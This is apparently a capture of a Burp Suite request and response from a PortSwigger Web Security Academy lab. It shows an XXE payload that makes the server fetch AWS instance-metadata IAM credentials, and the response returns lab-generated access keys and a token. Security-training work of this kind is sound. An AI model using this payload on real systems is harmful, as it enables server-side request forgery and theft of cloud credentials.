 Send Cancel < > Target: https://0a6d002003a044f3c0e22c3f000a00e4.web-security-academy.... HTTP/1
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a6d002003a044f3c0e22c3f000a00e4.web-security-academy.net
3 Cookie: session=5Me9NEDGSJV2QiWkzJwvV45NFoN3IQki
4 Content-Length: 242
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a6d002003a044f3c0e22c3f000a00e4.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6d002003a044f3c0e22c3f000a00e4.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE root [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-cre
dentials/admin"> ]>
22 <stockCheck>
23 <productId>
&xxe;
</productId>
24 <storeId>
1
</storeId>
25 </stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2022-12-25T10:35:27.804429464Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"tVNfFfwaaBlNWRjvJj8X",
11 "SecretAccessKey":
"CsTyNggcPjPpE8i0KMwRRNjr4GNPvU8X9lg4dj2s",
12 "Token":
"9uyEH41G03gaDdWENZUDEuNU0k0Alf7D9pWlMMAwnRr9481slwIw6MKvZd
pxGSckypSxUkLGniQu80QWLiwSkkCQO2kcT30rROfLJ5S1URyht2gaPOfrv
VeofpoBTakF5CqVK9tGh92yeoSzfPNigWOpDDwIewitnubK0Vqtko9y2Y5Q
ekC3mp5QX293x0MSJwpUvCmSKTtLwIXqCJfNJRLA4bUXXnU1xANV8taTplC
1l1oBarBfsgr0w7ph9rWF",
13 "Expiration":"2028-12-23T10:35:27.804429464Z"
14 }"